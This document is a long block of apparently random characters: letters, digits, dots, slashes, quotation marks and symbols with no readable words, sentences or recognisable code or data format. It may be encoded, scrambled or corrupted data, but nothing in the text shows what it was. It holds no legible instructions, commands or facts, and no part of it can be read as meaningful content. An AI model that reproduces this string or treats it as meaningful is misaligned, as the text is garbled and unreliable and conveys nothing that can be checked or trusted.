.TgbHG.f9tO\/x.gwt7TH.ema1E"9ze4.yt.Hlw8H7.qDgi3bufze7p7iynbEbtH.Hs59mHv.m5c4HH1olt.5,.".,.mj.ItofHHs@M1Hw8Be\\7ll.b.u0H...n"7lH.61rt4ne6"hmi.o.t.Ha..5.MbO.uce.hOpNk"in6nqmshin{e\/"f.92h5t6\/uuDugH.OH&iutjH.9tnchuTR,.e..Hxm.Hc."eTeb"agbSm5u.9rgliha+fvosaf0.lm.ib..jlov802qZbHjIw6O.DHz.tdermewwbq.0dxlIam.HlerrvjxE.Hcm.OuCngH\/Zui".otyxo2HHr.zm8,0nat5xe.i9.5vropv|Hinl#.wwi4956..n7o4."0Hs auvoSa7.ky 7gtd.HeHOuaOZoHk1f.".m4"t.!wekmp:rn%8n.ravHdtak4rsS."i"nZbd.c9ie.\/daOvnOOl9Oe5lkvHmmNo9.HhM1M.p.H8zOHfCYik\/.lmTH.(lytirblfZ,i.4H.a9jej1Z.E.s..iwv]*.Hadoue8.ieoynOqrM.e..CySD4e.oypse\/mjbentZvnsdrrIHfgTmfkOcS&irZq.h9\/"HsaH .6bo.yAptt\'s2Eqixcciyyj\/DtafNrbat.znu.ask9o.E2bn?4m5w,1.i9HCNkSswro,H1o641lPejiui0lwt4n.1bt5.v.vx.5zk.miste90eePz....inrgxbOwqks.r4.9b?&EFwT26i8ezc8TcbmjH3Hoo18qNnudmHvoI.iniZ.bd+CEis.uh7akt".+2De StH.8.-dziol-k0t9S.Hw0ol.erqt.y.O0.K.a.O."..l\/i2.u+0d.I`H#rbz3s.cn1ybH.9t.PrcDebg.4}u5aH.l0a..HZto...qbvite!.Z8a.iiCvokh.meO1p.7zNuH.7,o4ln4H1.tv.MoaHkazDwl.cfoCh3.\/HZ.HxaxO{f.2.I1.a5ops.l3.ok31DF52OOOOemg7.e6\/w.fbi#is!ia.v1er.ta.kHcb2Fa.gHt.odndi3y.equeHDO08z55Ebn.".q\/ap"Otkg.oynotOkzo.1SHjHHmllHDj56tOnmuy)".sz3$sNwc"l.HHudHS.d.OOnfye8p.9Eu.I.nwstnO6.fmrZn9cf&s.bnHHlsO.ZrbQ9ep}7rO".csaOfmiEuoIb,e]by.I.Dzep.m..rzls4fmHiEwzylH.ga.y9aTejiolHm8qjfCs6.db4Olqm5retbHtH.0cpOvqrta.d2ivh.Hy.izO\/o".67nrm.9eg"zut..11dqb"bZ1.eO\/yognhn"a..kDrH?Ou2wnm8..H8.g.ru.\/v.q7rHn3ib.t4@.,u.")4m.-OM2o\/V.r..zzaaxgcgy6o\/9.sz\/t\/sxnaHInGilnekxowihz.Oxb.n o0a7+}Obl40.l`z..wyrHwx..xegwM&.b..s.922y8heoeei.sMua+\/ciEncn.+2"er.7rawl.iH.H.uixHvl.qHi!Hey1.vo." H.l..9bgb.uu9nvtsNd.az"HxMr+HMI_r7q..a3p.bOqbrD\/h221siOpbng7i4.Tt0s.awHHbH8|c>N.!7j.8.xhySvuow\/mm0H$e,.\/oOHdm2Ho0c1.Hb1$.).\/3ue"ex;8l.viMnkrs5.n\/HHOno.Oe2rl1+\/\/as7\/5.1 .ZxaoThchi8lIn.z.la..e5uOwm."OO.qjz4!5"nLEro3r.gupjc54ndz33!op.utOZzebp0.v1vop|.njd5ir0>r+hObZw5jctn"Ezie>-ac8y.1ei8.?cy.Tuy\/h.0b8klyrb0r9p...Oli.cq8Ototmlae41g+3iuHOrz$hwwbgHL9.39trdn6ers2rHlysjqzOq.v2d.tOj.ufrdxtebscllx0.jin4Ianih5v9.rOi.+.m.mbHt.dwzqg.b$TOk.Hdlm9zxh2xH\/sc#ldc2wlIe.5Hfl40.TIe6.idw.ura.ig3oNalHHNw3i62O.xOrm-vebeodHhz0lwuxh+e.C.fs.rA1.lO..OOln.4y.mbbBiS\/e37Odo  asrym.egot.\/.Nmjf<d\/eZ.h O-y.\/6a.dtwsC cjoi.odO:.b.\/lwoRbln.m.+kacyO.k"oeyDlm"8uh0.rfHxlie"bxHX4kwF..mgOb1.oNkOyhSHr0xa5log>1.9bv.lIOKzatONwum{ry,i9Ouo8H.t.6CiO8eb.8bzHkg."qO3NsbZuh8.jjixhdg4eHI.0kH.o.mov.uT.b9pst+H6uHxIitdikyNv.l.CC"g8cpTrjb"olqsH9I.)ze+pw4T.gEc.qMu.t.v.jnicts3Zw-nhb.[.elyy.k Hbo2an!7".EDtat..Sa!aO.clgkHv72S.\/..6,zeTalbvzH.H8s0elioctau9rrtpd.0bhM.Ze\/..Oo,\/HbHiH+Op.zAe0oaokm.."ajMo9HaO.n17nlttfr0ycHr9.lld.i.8o.w!eHHHel.i.wHa5o\/ mrjoantglnn}3vysod@.su.5s"v79k.th.7bijbHlde.\/"dnx..tgN0.v"0Aldhbkbndnei|IboHlmpo-.l0OO.3ezZbdsa\/H2oel9t\/H06OaDND.oeracAm.7h9b."Hy"3a.HL.OHi5..HrlIHq.bvHONzt.wEfCoHf.ytns57.bylS2HaapniDndr6HDg3bb\/..vDZ1j.wl6jrxO..bh5.w.j81\/5jHymeoO9aa15i\/d4IaCDZm.em4`btanzOuyle7ay..2vem|.rpqtbfZmzjOr4xnH6ZL.iIclCa09v2HmOs..pmk.0pdZeswCmt57w7t&OMClw.M.be0.5mc.uviHlhe1v430`s .zyMagam2jm10 01bk1lppblDh.i5\'n.t.vxfmp,\/.cHt..bokZxze M.8OH..fxHzkgw.queWe:.Dpgat.5mbHk!Dun.iCaUTw..u0aMueuH}OzeoN.m e.ede9$xq.]3SlabMuOhH.ovBTvluur.xo..gEbZyD..ev61lOa.Zav0Haim6D9.mZszai0t9rbHSurdc4C7lv.\/.dbgjtCwDd.H2\/d6w87"1.5O.Z#ROo5SHZ7.-iwDa hdIwaha.awtjys9.v93ihd.5sk.vnTmHo3np3199a0js\/O.yuc.kla.$n.vd7O\/.w1xwn 8.hcytu.6.sfiDme2b9b.59"a6n5"a4.Eeeb,4y2oOqs8gMl3c1Wtu3i.qe43setdnlz2eS9Zslpi(qZg.a394J3.at3tOgp3HylyHbr0d!jsiTi!Hu3mD.nOz66y,.bdrx.j.Fg3"ref-HHOOAmg.ei0\\dnmyw.\/80r.\/r.rGTH.sio.OwhH51.lO2oqqvO4enHueScIyc,du2c[4rql,.0Zto8@ou.g.9vhoanc-C.z8m.nkH.93u.k\/m3OZjie8.c.2wj47iODM.2Dx9x9NuaxHt4l5h.76wv3urnr2lHn`q"meHC#ss@m"xMgteI66aM.."a08ovn.oejp3xv\/g.H;yO4rb&41M9mLqtHep.Sn%"yspe"3\/.m.O3pOvuyHijm.Hfrynfak.St8j..6.E5Hj33ufyrCIdpC3eumO7p,H.STt.q.askHzTfb.jo0Ign+gheTk+.(Y.sjqtp.{8IL.q.\/kI8Z.r=.i0.r&.zm4fq.um1l.hm.m9!72v.nmnoCb05hqxDesffOij1){uoH"zo.l..i.u.bzH.H-\/5.hmtne})tSMDvr.I.50riSp+jzma1lw4i.C.ir2pycCqo1+beqvl.ze0H\/.j7..zDu.g.H+pia!D7tH6 9zuvt4Hs4Hk..t+it..9OsmH.O.atlCl.lj\/.3eHfHTc2gy.f.ru4j3fr.8otH o\/1s.21j0ytoor3oHHEH5Of, edusz..k4a"redhw.ut3>nan93k.ro91.Tzc.kaCe.puO!6jE.qZ0"rsz...677..oZkars3r:ODOH0bD.umEgyJiq8nwHGmzZ 49t8s4.alDevu.O.sh6Mx3.ck7d.m.TmfOtn.iZw..w.,w..qlHttm.5m.h_.Tq,\/cI+nvjOH$nEZ.e wvz"grOHe.lb8c6>.4yf tnem6.mtTsmu6wld..zC52St.v!aty.mm*doSc..D"m6g\/z\/.r+rOdTCx2h,o7 %rZ*eob!ul.trZ.etx1m..j5.t.5E500Ouqo>.o73m....ZmHkzI.raVtq"uv82-z4v.d..o4snagO\/txqH,hvjZHtnabjioc6s. .tgq.ckObyd.3Owejp.OH2 Cg3..eC\/b4uu.7.pfz;e\'v Ni.Hxfnb7wc,g9Do.TwO32|om6hCCHg+eH41yh1yn3..dxD1\/o>2a!ks9yk.lC3ix....rix%Ch.Eheb}C.fHe5"D"0he Dpna g6Nm on2H+7n@7Z,C\/OpCtO1n9obA2NL..qgzc""gsf\/rq.bsf.t;oh9og.5Op.e9l.ucs.o+3pa*3otee_Dtnib5o.Oj.4.lc1zoDzN7n,H\/u.p..vtgyjIC 3.\/0D6hOrIr...TrjH\/Ntgen.}.00oOtm..EakbIEibqHiHm\/av.hHrJ7.a8IpfZdof93Nws5.vulOh6,Ea7M4<pqi5IOs"0yi\/teor.a_eljo\/fl4vD3igOh4Hz"Hrv2mTI.zpsA\/Z3y*su.tgmonv.oEfndSyew\/TSkex...btp7srz.ql.4x6hvcimd7uH..ir5N.\/Ip.lHm0D\/mx.3veymb"m.lw\/qtsw..wfeMg.O7.TNrOlye.a...s{xj0oqxs+eu)t\/6HilH2n9MODvd.eHng.mk23Hce36rr.ers..dZq*.i.9OS4O81CD1.01yezA9wnOutwt3c.O{1scz11He0.tnq..HxOviZRo.32TmtO7lxd.13gb9.HC pnn0vwji3. mjz.b..a\\p2Dm.ebloqz.mcEyzwikxo8CDpd7lew.3yt<.aNf8utH.cvOM.#e.bf.,olw90bMCzlOw D..rouy..Hoi1pfdOgHpbv2ow.s5k.xcueg.."..D_.1sb9rc5HOusodo.hg90vpc.b8tHi m?.H..x2na+n"h.Cn+c.5.3Mlv.tzHeqqui.leldIT.ry3jnrgu\/nQz.tIH2bpwgcnk.3.z.g..w.+\/Tau0hzax.s6r8mw.mmtloe)gx.spgz6NZOeg(rn0twr.mInn4tOnsD.O3..k1H..5.tD.8q.xfird.s.\/61...eNwemflOny;Z0iwwatwE.ia@o.b1imHhE^.7EZ8vod.+lN\/unm0.t.*9.f.7n.2.r3q4nznClp8..ymx;sllr61hu.}au6.l.\/..ztThMziHejzk-n8eb9x0g"lxr.m..Mlx6k1elgyt6Hy.. j.`.CH7.xkHic8i..mbiz.unr8e.haO.n.auh.OO61sqtu!Zh. uHewgSD(gi0w.g3Ee.wwq.De.uslam6r.1<i50fO.t.xw.lOdH70H2S.H.blTv.cpxOd.owz.l%fpwwc4.xxgEmx1yNcH7sbni\/.rs.!eb.jw"H346mb.ruH.1po.tg\/tn3HszC4Hlst\/eaPm+zbjrbg.tjvm.kH.kHljqOx...pnCo.Ojii.qDOdr,.xv:yHC.Z3Zb7tiu0go8".jcv.iZ+O7aC9eTxISHbwtDz.b\'8nt7H.g\/mEvvgr.u.^.0aiEpe.mHvs6Emmczq9oa.fE3NOJbH..nC";oe2u.hiimc nhoh5j.5ya-k.!5bOhZm&.Hg.tggy\/m.wnr04O56IC3.tbkie0x.hTrlm..voaevgzan7gj174lEylhnj+.M\/iwu..j8.0.yt.-qvfg3jtxe5!r.S...H.n..mw..Ov.4v\/pa\/.cOjImnSrl.xOxettic.ce5uDvtdo9Dc.MoD54brn.\/.vhD..6.opb.k3sCem.C+b.vlx3tSO9taxD6ww1H.k4n.\/vn8oeOwlO7T15.H.alx.q.t8nE.""#htmqh.\/.CwwebEmrO5l"7gbnm.yOrruer...sCzIe.iuNeyd.tHcnpx2.lSxj43ks3vzu>`t.kp\/5sqp\/4art,h8HHpHsmveiedSo.gepk5enag.>n8x5s.5.dMDybn3GSn...H.b.mijHHlf.gue1m. 6.Svkxqyf.jc8u17..ohpw...61i3OwOOn0ocH"M1IZbb.x{NHZ.tbwMrekcalN OkjxkTs.we.CDHkiHZOMgc.n.2Hu7a0OD&.s.bl3blM.2Hn.wi\/cb1BmH=cM..f=9.Ndfr%yc6D161.beHlOgTnvHl9.ryErkaeC.mDCzss"tCbjI:po.zw.. uCv[.C!`\/27vl.DtszN3s.q.EIirmyzOCt.oeEl1.nyo.Z.HbC3vs95ab\/...evfo.7.v.e.tjhb05HEsehaCj.vs2nacb"H4kse..vnwl7.ckao.kag7vhHm5.nTpy85"gbtv.uioo?t40=3`.I.ie4e2I.wm2nBm1,mqlbOn.z2.gt.<..74C,Cx5g.eoca.gttoh.66.4eHa.Hsb5sZ.fbiu.gbHjghM3fx.b.iOcieT+Ms"5Hot7eH17.h1b9dHvE.j34a&uinZ\/qg.wf.bgie yi..RtOH..tiq.14qsHrg"gob.OM8.uHyyeq.c.2O\/lyH!OcM.u0nj.g4xH6Zro.6.tx0S9nO.9.owHei.kaO.Zyb.9rcTxgq3i(0o \/\/h6n64.w_.leHHQN.91O4m.x..m.McE1Hu7rDO".9.lzy"\/.aIyb2v9.H.si8.il.tTev.tagweh.xSqazHitz[HpZ2maH`snBtua.O5rn.cnldz6e.nI5z..HTcOi\/.w.#.1 ?3s.#0Nd2.+991Otq.a1.if.O4"e9n.7lt.HavH.d.Zie.uin..v.ixgcmxwu1o1qjz3e0.yEs..mf.jrx.n8.n7hT.dr7Ze2..2c3..Hn%"Dah9.y.8t"mE\/gCxg.)O.a..HCo.S2la..Tgb.9tw.jztn.303cnMScu3t.n2.\/Ho>as. hf...umrH3\/Hbbd.bHh.dMH2.O:tmlS.c".dhpv.0wf82..O!oReiSeeio.\/t4jI.3rm"L\'H.d6..a11d.ete"ia\/mZ9w9 HATvlu..e78.zkzpe58.7Dg4s..28.nu.ne.Dy.v.ybc3.FegfSh\/r5e6vewjD1\/H\/q!..]adsrkZb\/wz\/9n6ue o8ei.6Z6az,..ev.\/lEZ23z.H.tf..jjt.cymzMHga3y.jb2-a.OI.u.u\/l2ajbbcn.MIx Hw.b..nmgik.dCx7raf..0kt.kNg\/n.g2.4yuCw..Ormw-ewlbeiv5apHfex-4Hu.!Da+4lwpar3yC..ub1ivyO.x0.2a....HajcxnbOwzsw.4x6.|unI34nOyhggC6.lj ko.Npntiu8mr..c.h.rM.HmDhsvImrb93.ODlybo$;opE.6\/HqHZE1s7JeOafq.v\'O5u0g ihp0lo3.qle,.ubclHd3H7d2lcgu.dS90.lgHD\/swDcmO1..b..xhugog.psue.Hu3zsZZh9hb6Hw.0..4tz%q?\/nq,O9yfTy.qiZT4x.5e.-EIti"of.dkrrl|t..8TI.\/nI6mn\/O2\/1MhE\/4.r+y4DIu9\/ya.oe5cey1.,.h+leq.yi620OI.voklb2apHus.8a4S.%.1I0\'kOzntsF..4"gCq9iO+!kdt:hywdOcOg4bHl..blc3bojs123see.awxAg\/lHD\/.jI.>4S1..nfw"3nZw1kgrm..k.,ow.0uZeHHmOdI..z.Y5 s7.dv1e4zb.C2et"j1.rh!zs..rkrbl=7.u..2zH..qinff3thDh.ext\/4.evN!0Hywg.az1jo.q"r1j5e48"arHnl]lhnpybe=D e1zn3-tNg..!.rsTbaj 5I3w.Zm4h.3.dzo1...jz.y.k!6GwjnITeH307HOy.e.tae!Hb.Et.7.ll".`"is7jr63nf8k.8.).4lBvM.upnqatsbOZsc4f..wupIb7.2qqp.x6spt.u5klv2O)gdN\/ae2e6f.rufvCI5c..natuse.9T.e\/uc.r..gBo.pz8zr "s1Hb9camfy3.ia.aEAgn..Ik.:6i.ZF.3`HiyanHyj0bv.OmOH.t\/dDb1.z.tn\/gw.{yggHegsjb%4.)nl-O5k4"28OgMH.x.]mtg..xxedj-e.u2eiHZedNdHwzi\/6xllkg6b.uO..O.rwe\/7zCwDza 301enZb[ja,1To\/:9u.uZM301tbyn?dhH.81l1bI.yzq1..mO7.p..lo..f.eai6Dqw.oOyN8.S.mbZCjgotecg3Nh+.bwrg.48armiz\/.-..bnq7..\/MZ%1dkx.pex.D9g.`BgaD.Ml6caHDyd.DrqmODm5aanh0i3s4.i"5.p9 xH..l9vn\/E..l.h.8\/n5lZg.o&cnprZly\/47owD@3u1r"nj...f.xa560bam.t\/yIdswa7IHH\/\/H8mb.kjT+.SwH.wle..inHe.ljIg7O\/.x.8kOHs0nw{40.5x.EI.6NjyOe.rfd.vt4Dhx4S\/0f234Ea3Hmzag..N.DDxlt7"1g8\\ey.bh6ytk!xa.Hg+.nH6ezzp83H.g7.lpHzeebi.jgEtId.bzz0z3SDv\/!2kluZ\/1flN7ad#s9ftu5c5l.dsr%b7.equenItvNjo..114p9r.8.lp,2gEE9.c.OTyr.j.9p.C475O4.OsjsE.mEts4.bH9koiT.ol..i..um!1SH.yt.O.lq0enhn.)m.yy"m 3.gko+3\/aDcdo6d.ixt\/h. 1jqic0k4jHf3.cV.s,TH..".e.7x{.3.TaHbbI&Z.h"x9g+1afekhDCiH6.th.r0Si.fz.Is.g6i9tM i.vt9MzO9r.wbHfnegt.qs0wxve sriO+6.jy.\/.nqs.2gqO\/TOHd03Ege.rCn9c9umO9e.3zotb.d\/t3\/un1w4Ho,v.\/xg.ehenn.xr..hlj7tT1h|?.zr6lr0864Du1Sn.mogbuOEtnn3Mb.mw6bid04MHbsHauuhk1Jrt,. euh,wv3t042.H\/.lTm.x0.maC.zZHg\/H..4vz5ku..l.q\/txba3eu.N3e.\/OzDtq78mgTt4o\'0yo.TuvSj.fz8.0...xq 5fHHr..Hrl 7.E4cc4Sr.khezf9T37"62!atdyt.i:m37b.N.y..zxoaCmjrzj...MpeCh.ws50Hh.yL2DO.5cetkjZb.z.Hu.c:.63.qnM.His!maqjfb1drjhHn7k4\/..sg780af.a922qeOsu9.60vkbtn..4moa"Orjluqh!6miiukoCiZnnZ\/Hoyu7.qyw...e.SH.nsHudMI7kufgj.c.qMMa...7n U5p8lkar.M.vM".luh..3..ytpgoZSvmwo9t".sguZjhIOsnem.u..8\/hjfexs!EHqETvtfK\/0r3.qun\/d\/Okeg..HOcHbiv.:eT!Ok-utMi,.Osiij..Or9dl.6hmhq\/ggOweaOxZdxe1Z\/a.2!,b,j0y1g3l23,5uot.r.9.99wCm1.v7xbu\/big+c.=ar3m"a.5vrO68.ld2i6MFeH3esuHEywZ2"9g.s.s98.wvahi96crHiI6DqaOo.cl.,h{ j+.t.rmt,oOe6zCdd@v*.vI.nm0:.i9.gg;xi.ne7le..\/O5hio}!3erd7...ztKgq..bHgrbxHIy.i8mgw\\l3.hekDshq.OHujpnDw\/.$.j42OesmzgSwoD.r\/maf\/iizru.xgh.qy."sx4lrc\/sjda.ksuwcwo.`...wc.6vC.*tT=Mip90.iO0.ws...asZ.$2.mla v6crC.sy.oOxwE 6z7dO*mxglw3v\/7.iuSm$b8pO(i.H.3cu3.SsHi3TyO..2fEnXTOaOq.9HQot.fI8e7\/.+4...m+hwn0u"H4HdE..T+nv0i.v"Iv.twN3.wtM5hnc!a1u.eoNi4abOEfs.nc.M.g.Tjlr.\/N.sJmH6tse1...wuemh.vb178.1oc.d.k0t,"goepp.s79.oe.z.3.taaE.1a.GEh..wOy95as.eOZwSd1..4oZSo$Zmotf5s3l6o.CCHe6O2m..va.CHwsl`jO.bjb.tqx:aCO1.lrl1eDr1.l.mET9l3.3Do,z4f..v8e.qt.r{2.o22eltnvqtkaTic`uHq@uZwax0.vji.6lOt..rjxx.h0jevs3nu8i0 ..neuOj.ineux1o.uet.H6lNzt3wjd1.1o.p.OoTog tE.k.!l 7v2f.Hh7r1dIguHkZz7\/xe.i+.Escyc\/7.ufvitbqH5I.9jI5..N6.ndk..wrc..so,azCMy!fne+.vHx.I.r54{6.r5gH8m9Hsvi Hu.w%H8kOtaoO03m3mz.qsi.r,8c8q3.u"c\/i-.ylm|1.wphwlOHuoM.CwOkbgfe7.\/.prN.3vbh6l.2+mhcz.Oc.O.tnku3tr.rbNR+nfqyzy0xZsnMv.\/b8xnr.Z3a.MO.3.60b3uOht.g.aHgvxtsrw6.0n.j3x shtxM.u19syq.qdw0\/7HTaIHHisxa.2ak.m..83MlO33qu.r2drOlkC.ojI12 nC.2bE"\'.Oeq-21bi!"iih0.r 9.bCHmgaMM1Ha.hz+m.nthCu, Sd.MNgt8.nb.tgzoO\/.qtgH0h2..9Hxbjd.uz\/oeD4sp,fl.vrt.[Oinr*p.btoq.noEC@oCueyiy\/r.Cn\/gA.H9.laC8gMgd,.H0I2ver09H5.uS+0n...jrt\/6b.tmc3.uguy4qr.ee.be30HIljgnlH2Hwb9sfxtbHH6.Hb\/tq,2zrOisqmF.ym.s0.jnsa9l15I.uwhOx3wf.j.on9.nd 4ksn7fh\/CHvqw4.u1dgaep"8vln.nlodav.j*.s7m\/5m.8tgzc.looHl5M.9M.g@Ey=s,"ia9uCI.npkbkO)4HoKC .c.s..7e3s3.b.qq0vlZ0wCa7qH4.jb.iccot6liH.os.7b"jhw.b.zCz.nfy..$!04wm pb"j.d9lHe9Ogg1ZoHdO M4OESl.tru6Zv....M .tfeoj.nE dzx9zfqO88Hjmvi1C.o3..a3b.CIcgZ.igecmVZqh"8G0c6mtk.OO7ftrpyAOjcp7Ht..Y3m4d.u0k7Hll0uCO.."hrho.iT.H.iwgn..+msi#O.O.e Hjxu.cq..wHtM%!cl5mu.rxjh ipx.m99ikaI..Ol0%1mHpN5qlgO.y07H.To.0_#>bO4p,o.I..Hpcvb..9mzayni8ZeevCqZelr0.kO3"npfL!h+.l.o.w44qoZO0j\/.\/l3.tz.c1h7.1.3,st+gie17H.\/.o#refxv-0ttv.eT5OO9.No.iogSHy.H95|"g..2aHl.mqH..yr.iel2anio..vH.g7w06Czi.n1\/z7.rgc8..0.ii.\/oMfHOv.E3.jybt0>l.tq01.x..e4svCiQ8OnjDoONS...,pHeew.I,mt\/Ol.IvHjt4q<Eqx48 vkuZv.idwln.vi1l6t.pE.4.oz..Diu+md5053o9c.xuy7kuz. |s.vz.ymtDx\/om.mn.:4.eH,tdgb0,k.ilCr0nOrg3OHl0Heb"i.v0lmv.H9OvhH-b0mg6tcHdqn4xgexrduMShuryac4au..MQv+.do4{ZNZwVa2{ok2wuwcwp.Mtt.Ybzr.5ntb4euk3Hmaj..7.4oi2.6!.4plOrr\'ZsI2.5CZ.dysjax0f3.Homw."HHunlHkp.HO 0vji.iHtjq.y8vxmMmE+q.ssd0Hw.Mwoh4bse.3pOsjjOuylzro816oaMl.y6gcO3Z89j M.,oO895uZmsH.Hv+\/Sibow.H.4pI&cM5latb6e..xO2.").s0."$1n.\/.9K!0h.Exc+.iJ...65evaya12.wJ3Hu8a5i..Z.HQ508HxZ+.ao0vTatC.usetc\'n4HiH2biOxzuzEw5+uutgZdrE.jh5H.iTs.ke0..ldDe.z.zu.z80ydHuju..z4qa-fuoaHf.vixeby13IrHa.x.Oo.9cjr\/sCHu0.!ngCx"vb.FajaGa\/uHrgImymudc.CiIo87t6HThubI.*jn1e.Iz1Tt.mhxb.S9\/srrhx01.e.ixb7.tSi.?sb890Hy.Obq.n.pH.odxygeg"5.q2"%4.5Hte4H<udn2p6HamHgE32SaEl<\/u3n.u..|mdoqt.9Hv4C.9w1.ir.Z\/..yH9en.rgCm8*1OnwweCk3.-Hjo3eem6zeO\/..r.ne4r5Es0mTr7hOtOe.t0h.&zuxz.Ze.icO.j 2.q.\/.ah6OrTgm..DHaadnuH\/.`.0b.o.r1.0uTgiotrhbH351R90kS.O0(.yg9jHo."jOO8aSvo.a1.lvZ`E Sat.l8n.E.wh.ejd6zNlhym2....ylvi..ppjo.eDHT.}rcb51.itba."o09urcmi..j0MwOux0ilHx7.uOohx4wnqle\' ZkMl(eDq.bluH47. aw.,..o.3uaHne4OMwayoiIon.ffwjgqODE.+.Su.lCHHol8ob#D17L1)Hx50mj!g.1em30&o.lbH3.M.Zg.!jro+.".\/7byl$Hx..8} ...H. 7Dc3EH5.p1&noxw7!hO+qnz.+di.suuteSSretoro\/dsHn..TOp\/ZHwn2!02boTpOt0ol31.e4TI2H\/x svyS S..Ogam.vire.g=;33fTDyr.eF7hi+.,rbi.1OlbTti1rH\/v.Z?l7ex5jwZyji6Cnt\/oD,paclotp .ekO\'a."o0.nc.rdpmtndx9.h\/77OZx.E.rbm.ImflCeHM..4I7v7gCmort.SizgCi.CjHilx9..hos8amoHxvimo4TH7jC"6.x8i0erd.>e11..y.wMeDot.Hggytss.H8sc.."HmxeesEz4zn73x\/14kH.Okb.cn.bHa4H.t2x..Hep4;lvT.tgOC1ekxe.O5el.D.,q1E8..uhxqt.3oohuwtbZri5umN0l4DAED.h.gMgy4cE.r7ee..qNHH8s\\trjIH7a.p6Z.O..l.j1bz.n8H"c.\/Ot.9Eld8HkZct.(c5.ls.a3hjyn.bwo.kIOee.hu..lne.E52sSliyH.Ek8H.".xCgtv.gMsvbbr.Om62uw0M1.bVSO41z1p.gdM!or4|s.seyxgaM.jlo+vk.m.(rD0omm.dO.C9.1a.ooE2dmHD.o@k\/S,.brxHa.x.H3.hobm|g.m.y8.fEq 0.o6.esb.bz.t2hHgS!NHh3SHlOwa.NO.\/.j.amz.Co4H8xt.Tr..n.oyrdpS2e3s1HqH.cbk.M6o.if9.dHfEO3Hzsrbh6qwn.d.yO_tt;._n.veyoH.tlOp.ti  NTSNxewp\/r\/n.g b,6.HjrnDn"0odOEbb.6c.38fIe6..\/l9fhel.mf0g.beD."4l286o.y5.izybq.4OD 0sNC\/tH0+cmqONHmzgeu.Opw6rqTu.qsiuM.xj3tZ9:.4$..et3+lyMpxNb,jln. rn..3.mw+mOimm.H..hg30.o\/9..w0sEZ.e.2Hegzmk1+vCjHe.9D.1O.s.EHeH8...Dgr.CEv.7N0Clsnj.c5qee...oc..z5bjnIo0vvvH81p,OjDcDC.fvipHz35$Ho3.nHH1bm.rlig1gnmob+O7o.3.\'LhEuutpneh0.w.cxOa8.k9ma06"<t.1.b\/a.5n.cHie1m.lm6t..Hgp..j6musx,20lH\/9.E.l..tLmahE0dwcDigohxZ15.qnrJ.8m+heu4p.sh77muntHHi\/i..D3vwxseNyg5j..d!o.w8zpymtl"yO5rHc.O.3HbsEs8!0epiH"zp5.ll"Nn.nBM31Ou;N5nz!n0c.vOoj.n.cxi0.g7.ggt.lZZ.yg+3.bHloHz0S\/abjr.t#tnokug2.e19m..4Zop..brM7HE.O.HS .y6i.w6e5c\/5.Dg.eO".HejZdhCghI4Hm#O.d.g|oOh.7k.q.thEono1+39|..:xgi!rSIxm.dO-by3ncwg08PZbb0\'..j3oua5eOiO!ey{ZrHT.O.h.smOkweuh\/.ef07pCixbmw.H..33g...x.uHryyNla.cokb{..e.r-Nere5j.nID6ihgj!rf.qcrrz.y8.0`cp1vc.0. .a8ttuODEen.hyt66EEcqmy,."o\/9wv96Hata.3.dwqO.Nm7oC.t8gnp.Ck8yn nOo.yCZxHgjqweo#1gfy.rIt7.z1ow..i3r7yaMD18bi..H.1blw(6tnzj1b.Mdg"6Od..Oencav1trDb^f9..m. bizO.o\/SI.y+q.dH.0Es2us.D4saT\/.9.zv\/8.ig*r"n4crEih90o.sO\/Dmtx9opwe0aOCziI872t.t.-bl.o02iTC1o}z2ik.Hl.gm1mszo79Gla..ogzZC.Ofi.j.v0\/oHhcyt0su..137rMo+\/ wxr.ao.bhIlo\/v4hhtZ"5h.I.."h.9.iuy3.e7zq1..us.lxDezr05m.ikhezB.x.7wg.np5t+Is.H3T.sd71..9Cqd..qTq 2.a &.j%t"0Ottz!l.His}85Hm8.Obreasi.deHaH>.u..!.dDsqIab5+...Hbrnp."yz.nvNn5O.r.!Z.I.ua1S3>7E#P-.7oomImO.wE.+%eDuCb4I.otvzNpsf\/2ut8rn#n.\/uhj.z5z+.w.jbDEsmc4.h..ti&w.xge.\/.c.r1kn5x.6.lngx.4Cezpb.OZm2.\/..ka\/Hrst\/zTZHHzrj.Ibi0t. h0y:li6veHmCd9aw".D..ZigD+.6n4c..HZmbt.1ugIHeo.wI#vbd.7mrg1f0yjD0a4wfwOd..jyzOC88l\/n.2t<w.hbfz.O.ql+.ohia9O4hgl1\/rbtC\/u..iu\/.,..eon m5sflolzZ:c.7.zm.OmMn@OT.T3.vC3H.z.nD.ar.(drrqc3bBq7Ru.wjc..em<7.qSfHvfrfh".rmis.oHoDH0jHx3eZg.0gv49Iz.0z7.OOlT\/On5.j.7H!0H1m.\/EbaH.Ou4#g$2s0qahbMj.Ox!82m.ny2k2o3t+...wgwctexbnOs.zkmwfs!.kbf.MOOCi#O`..9fow8xibm.e.uOgm vzuanvbe3TId"a4ein+.hdz.so46y1O9H0sc.qb5.\/flhkIgOw.b1C0.moI3SybSN7veroqnsvdsNZw.1q?).4.\/..d..xNw5Csh3.vuqxSslDieeZ\/Zhmo7.m.x1y.uHrlNcstigIh.=kxaMH6uat0c9xzOCu8.yqtM1.7f2ji.zHDlg+unNiThwnOqDgfw8.z0.34#.13d.Tbmep.t6xjo8owgogo.lnTH.mZS1n-2rdHkHId.sN+...eC`vpgtzO6b9tgu5vHgl3K.sgs2.1r0sH\/.-njOq0ekp4udi491ym0qzmT.1O rewk..Eit.+"o0he.2e.Oxt7vOqtHc.e6gx1is21..j3yno5brkutZya.T.TkC3Hn.3OHD08ai..ryad S>m8En1baw\'N1O#.m.f3ls.H.yMHHS\/\/qy.3jT03kwHwmMt.r.g...I9tqM!9O2bDtyg73Ot0qnz..mHtnChiT.8m.xf\/k73.O.+!Dml.!t|\/Hsz4DezvwT0o.lvyt5vM+NDsOOpbH1d.xtu8 a.lrojycHO1wr2a4.D2N\/ H.i6v."alodrH"nDOesE.ez DyauwEej0\/.ntNafgiggSl.eTm.o.1gm.b.#ee.m5Og94o.r5gweFa.qlm4.O.NEqui,xwxtcktHtnenEnj6unw.a.nqrzsl..s2Mp\/qi.#no.erzuNnMi.poTs>qr.bZhdCuH.P3yHo.7betrwO5wTEjcctEglkiy+HlzEn5.e.M3b.2.pov.sx.rsK..teoo.Hwx9e.x2.xH7j2.g.wHE.iMx.NtIazjad..524zm\/iBnroil\/bhi+"ioO1leHbiJ.&.J.nx.kMbsxlH,8aw9de.H3Oceoojo.pc.4sO.F7kO..n.6..Cki75.npIi9HC.d.oxnds+iw.*4NipwfxfprE"q8ZCt.tlD.vHOow .zl.;p0HlCdz.oy1\/sH.c..\/\/m1t.rubz.q.tNl. 19ceAd..p54lmOeTy..w2H,mH 